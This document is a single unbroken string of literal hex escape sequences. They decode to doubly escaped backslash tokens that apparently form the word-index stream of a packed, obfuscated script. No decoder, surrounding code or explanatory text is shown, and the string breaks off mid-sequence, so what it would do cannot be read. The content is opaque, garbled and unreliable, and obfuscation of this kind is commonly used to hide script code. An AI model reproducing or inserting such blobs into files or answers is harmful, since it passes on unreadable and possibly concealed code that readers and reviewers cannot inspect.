\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\